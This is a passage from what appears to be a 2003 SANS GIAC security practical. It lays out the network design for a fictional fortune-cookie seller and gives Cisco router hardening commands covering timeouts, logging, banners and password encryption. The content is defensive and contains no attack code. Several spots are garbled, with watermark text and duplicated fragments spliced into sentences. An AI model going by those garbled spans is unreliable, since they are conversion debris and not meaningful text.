
Administrators administering all the servers will use SSH for administration purposes. Firewall and router will be accessed directly through console..

#### **Note on traffic direction**

Ect to internal mail server over POP3<br>
rators administering all the servers will use SSH for a<br>
Firewall and router will be accessed directly through constant<br>
from internal network to transaction network is termed as orth All traffic from internal network to internet is termed as outbound All traffic from internal network to transaction network is termed as outbound All traffic from internal network to monitoring network is termed as outbound All traffic from internal network to secure network is termed as outbound All traffic from internet to transaction network is termed as inbound All traffic from transaction network to secure network & monitoring network is termed as inbound

All traffic from mobile users to GIAC-FCS network is termed as VPN access

# *Service Access requirement Summary*



## *Server Details*

#### **Database Server**

GIAC-FCS has decided to go along with Microsoft SQL 2000 as their main database server. It is installed on a hardened Windows 2000 server with SP3. It is benchmarked against NSA's nsa-w2k server.inf template using CIS benchmarking and scoring tool. It is installed as standalone server. MS SQL2000 uses TCP port 1433. This database will accept connections from transaction server on port 1433. GIAC-FC partners, suppliers and customers will access this database through transaction server. Apart from this internal users access this database through billing server on port 2385. For any database modification, in terms of modifying fortune cookies, internal users will directly access database on port 1433. To check data integrity, Tripwire version 4.0 is installed on this server.

#### **Web Server**

They and scoring tool. It is installed as standalone severe. The port 1433. This database will accept connections from port 1433. GIAC-FC partners, suppliers and customers withrough transaction server. Apart from this inte The web server used here is Microsoft IIS 2000 on hardened Windows 2000 server with SP3. It is benchmarked against NSA's nsa-w2k\_server.inf template using CIS benchmarking and scoring tool. It is installed as standalone server. Further IIS lockdown tool version 2.1 is used to harden the web server. Customers, partners, suppliers and general users access GIAC-FCS website for general information on port 80. This server does not contain any sensitive information except for product information, description and approximate cost. There are discounts for bulk purchases and hence the cost displayed on this web server will have less importance. Actual costing will be provided once the user decides to purchase fortune sayings. If a prospective buyer wants to purchase fortune sayings, he will be redirected to transaction server. Also there are different web pages for partner and suppliers which will be redirected to transaction server. Here they can view respective information published on this server. To access this page they need to use login ID and password. Since GIAC has very few partners and suppliers, they have decided to maintain the user ID and password manually and distribute using secure means. Apart from it is mandatory for all partners and suppliers to have client side certificate issued from any public certificate provider (Like Verisign, Baltimore etc).

#### **Transaction Server**

This is custom built application for GIAC-FCS and the primary role of this server is to perform all sales transaction on GIAC-FCS web site securely. Any user who wants to purchase online can do so without having any user ID and Password. Whenever a transaction is made (to purchase fortune sayings), this server contacts database server and gets the required fortune sayings for the customer. This will be provided as separate link/url in the web interface. Also it helps partners/suppliers to upload fortune sayings to the database. Whenever partners

and suppliers access the database through transaction server, this information is logged in billing server for inventory purposes. This application does not store any user information or credit card information. Also this application has a separate secure website providing secure interface for suppliers and partners. This area is accessible to users having valid user ID and password. This application is installed on hardened Linux. It is benchmarked using CIS benchmarking and scoring tool. To check data integrity, Tripwire version 4.0 is installed on this server

#### **Billing Server**

**© SANS Institute 2003, Author retains full rights.** This is custom built accounting application for GIAC-FCS and the primary role of this server is to perform all billing activities of GIAC-FCS partners and suppliers. This maintains inventory, billing, invoicing, payment details etc. It is installed on hardened Windows 2000 server with SP3. It is benchmarked against NSA's nsaw2k server.inf template using CIS benchmarking and scoring tool. It is installed as standalone server. To check data integrity, Tripwire version 4.0 is installed on this server

#### **Mail Server**

Sendmail version 8.12.9 is used as mail server. It is installed on hardened Redhat Linux 8.0 operating system. This server caters to internal users. Microsoft Outlook 2000 is mail client used by all GIAC-FC employees. For any sensitive mail, all users use PGP personal version 8.0.2 Tripwire version 4.0 is installed on this server

### **Mail Server (Relay)**

Qmail version 1.03 is used as mail transfer agent (Relay). It is installed on hardened Redhat Linux 8.0 operating system. This server caters to general public including partners, customers and suppliers. For any sensitive mail, partners & suppliers use PGP personal version 8.0.2

# **Syslog Server**

Syslogd demon of Redhat Linux 8.0 is used as syslog server. This server logs enabled logging information from router, webserver mail server and transaction server. It listens on UDP port 514. Since the data in this server is very critical, at the end of the day it is backed up on WORM media. Tripwire version 4.0 is installed on this server

### **NTP Server**

This is installed on hardened Redhat Linux 8.0 operating system. All servers in the network refer to this time server for synchronization. This server in turn

connects to NTP server on UDP port 123, maintained by NIST at California, USA. The domain name and details of this server is,

Name: nist1.datum.com IP Address: 66.243.43.21

#### **Proxy Server**

Squid version 2.5 on Redhat Linux 8.0 is used as proxy server. All internal users use this server to connect to internet on protocol HTTP, HTTPS, DNS and FTP. DNS server is installed on this server for internal users and hence outbound port 53 has to be enabled for this server.

#### **File and Print Server**

**Service Control of the Sanson Control of the Sanson Control of the Sanson Control of this server.**<br> **Print Server**<br> **Print Server**<br> **Print Server**<br> **Print Server**<br> **Print Server**<br> **Print Server**<br> **Print Server**<br> **DRIS ben** This server provides centralized file storage and print services to all GIAC-FCS internal users. This service is accessible only through local LAN. Server is Windows 2000 with SP3. It is benchmarked against NSA's nsa-w2k\_server.inf template using CIS benchmarking and scoring tool.This is domain controller for other windows clients. Also this runs DHCP services, to provide IP address for all desktops and laptops of internal users. Tripwire version 4.0 is installed on this server



# *GIAC-FCS Network Design Details*

The diagram above depicts the overall structure of GIAC-FCS network. In previous section we discussed about services required for the operations of GIAC-FCS business. There are four major security components in this diagram viz

Checkpoint Firewall-1 NG with FP3 Checkpoint VPN-1 with FP3 Cisco 2621 router Squid proxy

In previous section we have already discussed about proxy server. In this section we will discuss more about first three products.

#### **Cisco 2621 Router**

**Example 2018 12** Travelian Second 2018 Transferred and Second 2018 21 Transferred Danisland proxy<br>
suid proxy<br>
us section we have already discussed about proxy server. In<br>
scuss more about first three products.<br>
21 Router Routers are primarily used for routing packets. With the advancement of internet and its applications, users with malicious intent are also growing. To counter this router manufacturers are incorporating many security features along with its primary function. Hence routers act as first line of defense in "defense in depth" approach. Basic router performs many security functions such as blocking private IP addresses, land attacks, preventing spoofed packets and packet filtering.

GIAC-FCS uses Cisco 2621 router for internet connectivity. The link is of 512 Kbps bandwidth. This router caters to the current link bandwidth and can cater for future expansion also. It has two serial ports, two Ethernet ports and one ISDN BRI port. The primary link is leased line and the backup for this would be ISDN. The IOS currently running is version 12.2.8 All logging details are logged to syslog server and its time is synchronized with NTP server inside the GIAC-FCS network.

#### **Checkpoint Firewall-1**

Firewall can be considered second in line of defense next to routers. Routers perform packet filtering. Current firewalls use Stateful inspection technology. One of the primary Stateful inspection firewall is Checkpoint. It has very large installed base very user friendly to configure through GUI interface. Firewall plays an important role in securing perimeter network. Because of ease of use, after sales support availability and popularity, GIAC-FCS has opted to go along with Checkpoint firewall. Another aspect of opting for this solution is its integrated VPN capability and flexibility in adding extra network interface cards so the we can create more number of security zones. Also Checkpoint has excellent logging capability and can help in case of investigating any security incident in the GIAC-FCS network.

This firewall is installed on hardened windows 2000 server in standalone mode. CIS benchmarking tool is used to score the security level



Firewall has five interfaces for different services. They are, External network Secure network Transaction network Monitoring network and Internal network

The external interface directly connects to GIAC-FCS router. Except for the protection provided by the router, there is no additional security in this section. All internet traffic flows through this interface.

Secure network hosts SQL database and Billing server. Traffic from internal network and transaction network is only allowed. There is no outgoing traffic from this network except to syslog server and NTP server.

Transaction network hosts all servers which can be accessed from the internet. Hence this network hosts web server, transaction server and mail server. Prospective fortune sayings buyers, partners and suppliers access this web. Both inbound as well as outbound access from any hosts is provided to this network

Monitoring network hosts syslog server and NTP server. All servers send log information to syslog server and get time synchronization details from NTP server. NTP server is provided outbound access to NIST time server. Administrators will logon at the console for the monitoring purposes.

Internal network hosts users, proxy server and print & file server. Only outbound connections are allowed in this network.

### **Checkpoint VPN-1**

VPN allows cost effective private network connectivity to roaming users through internet. GIAC-FCS mobile workforce uses this facility to connect to the corporate network. They will use this service to access mails and track orders and delivery details.

For network noss an severs wincri can be accessed informed<br>this network hosts web server, transaction sever and<br>ive fortune sayings buyers, partners and suppliers access the<br>server is provided outbound access from any host GIAC-FCS uses integrated Checkpoint VPN solutions for various reasons. It is tightly integrated with Checkpoint firewall and both firewall and VPN can be managed using single interface. Mobile users connect to this VPN server using Checkpoint Securemote client. This client software is installed on every mobile user's laptop. VPN server authenticates these users based on user ID and password provided and upon successful authentication they can establish a secure encrypted communication channel through internet to GIAC-FCS network, there by accessing the network services securely.

### **IP Addressing Details**

This section provides information about the IP addressing scheme used in GIAC-FCS network. ISP has provided a pool of valid IP address range of 203.200.56.192/27. This will give GIAC-FCS 30 addresses from 203.200.56.193 to 203.200.56.222. Apart from this GIAC-FCS uses four non routable IP address range viz 192.168.10.0/24, 192.168.20.0/26, 192.168.30.0/26 and 192.168.40.0/26

#### *Internal Network*



#### *Monitoring Network*



#### *Secure Network*



#### *Transaction Network*



## *External Network*



# *Section 2*

# **Security Policy**

# *Router Hardening*

#### **Introduction**

This document details the various methods of configuring and improving various aspects of security on Cisco routers. GIAC-FCS uses Cisco 2621 router.

#### **Interactive Access**

- The access to the router should be through the console port only. The console session should be closed when not in use.
- The console port should be configured for inactivity time-outs. The recommended value suitable for most operations is 2 minutes and 30 seconds. The IOS commands to do so are as follows:

Router# c*onfig terminal* Router(config)# *line console 0* Router(config-line)# *exec-timeout 2 30* Router(config-line)# *exit* Router(config)# *exit* 

- The terminal (computer), which is used for accessing the router should be a secure, standalone machine and should be protected from unauthorized access.
- **Solution**<br> **Example 10 COSC CONDER CONSTER CONSTED AND (COSC CONSTER CONSTER CONSTER CONSTER CONSTER CONSTER CONSTERNAL THE CONSTERNAL (<b>COSCONSTERNAL CONSTERNAL CONSTERNAL CONSTERNAL THE CONSTERNAL (CONSTERNAL) <b>FOR** • Logging should be enabled for all console port sessions to keep track of who has logged in at what time. Logging can be done to an external Syslog server. The IOS commands to achieve the same have been listed below

Router# config terminal Router(config)# *logging <ip-addr of Syslog server( 192.168.30.2)>* Router(config)# *service timestamps log uptime* Router(config)# *line console 0* Router(config-line)# *logging synchronous all* Router(config-line)# *exit* Router(config)*# exit*

> • The auxiliary port should also be disabled. The IOS command for disabling login on the auxiliary port is as follows

Router # c*onfig terminal*

Router(config)# *line aux 0* Router(config-line)# *transport input none* Router(config-line)# *login local* Router(config-line)#*exec-timeout 0 1* Router(config)# *no exec* Router(config-line)# *end* Router(config)#*exit*

> • Login on the virtual terminal lines should be disable<br>administration is not absolutely necessary. Remote a<br>is inherently dangerous because anyone with a network<br>the right LAN segment can acquire the router password<br>then • Login on the virtual terminal lines should be disabled, if remote administration is not absolutely necessary. Remote administration is inherently dangerous because anyone with a network sniffer on the right LAN segment can acquire the router passwords and would then be able to take control of the router.

Router # c*onfig terminal* Router(config)# *line vty 0 4* Router(config-line)# *no login* Router(config-line)# *no exec* Router(config-line)# *transport input none* Router(config-line)# *exit*

For reader's clarity, this configuration is shown. But this configuration is not part of GIAC-FCS router configuration

> • The VTY ports should be configured for inactivity time-outs. The recommended value suitable for most operations is 2 minutes and 30 Seconds. The IOS commands to do so are as follows:

Router# c*onfig terminal* Router(config)# *line vty 0 4* Router(config-line)# *exec-timeout 2 30* Router(config-line)# *exit* Router(config)# *exit* 

Similarly, enabling TCP keepalives on incoming connections (with service **tcpkeepalives-in**) can help to guard against both malicious attacks and "orphaned" sessions caused by remote system crashes.

### **Login Banners**

A login banner, which includes a legal notice, should be set up on the router. Logging banners can be configured using the following IOS command.

Router # c*onfig terminal* Router(config)# *banner login < This system is for the use of authorized users only. Individuals using this computer system without authority, or in excess of their authority, are subject to having all of their activities on this system monitored and recorded by system personnel. Anyone using this system expressly consents to such monitoring and is advised that if such monitoring reveals*  possible evidence of criminal activity, system personnel may provide the evidence *of such monitoring to law enforcement officials. >*

Router(config)*#exit*

Router(config)# *banner exec < This system shall be used only by authorized personnel. Any unauthorized use of the system is unlawful, and may be subject to civil and/or criminal penalties. Any use of the system may be logged or monitored without prior notice, and that the resulting logs may be used as evidence in court >*

Router(config)*#exit*

Router(config)# *banner motd < This system shall be used only by authorized personnel. Any unauthorized use of the system is unlawful, and may be subject to civil and/or criminal penalties. Any use of the system may be logged or monitored without prior notice, and that the resulting logs may be used as evidence in court >*

Router(config)*#exit*

#### **Password Management**

There are two password protection schemes in Cisco IOS. Type 7 uses the Cisco-defined encryption algorithm, which is considered as insecure. Type 5 uses an MD5 hash, which is much stronger when compared to type 7.

The privilege login password should be set with secret and should be serviced for Password encryption using MD5 hashing. Use argument "5" followed by the password for MD5 support. On the Cisco IOS, this can be achieved as follows

Router *# config terminal*  Router(config*)# service password-encryption* Router(config)# *enable secret 5 < password >* Router(config)# *exit* Router #

- **Solutive Comparison**<br>
We well and the system shall be used only<br>
struct(comig)# **banner motid** < This system is unlawful, and n<br>
civil and/or criminal penalities. Any use of the system may<br>
introred without prior notice, • The service password-encryption command directs the IOS software to encrypt the passwords, CHAP secrets, and similar data that are saved in its configuration file. This is useful for preventing casual observers from reading clear-text passwords, for example, when they happen to look at the screen over an administrator's shoulder.
- It is also recommended to use username and password protection for access to the user mode on the router. This protects the first level of access to the router.

Router *# config terminal*  Router(config*)# username <username> password <password>* Router(config)# *line con 0* Router(config-line)# *login local* Router(config-line)#*line vty 0 4*



The table below lists some of the services offered on Cisco routers, that are relevant to security and needs to be disabled.

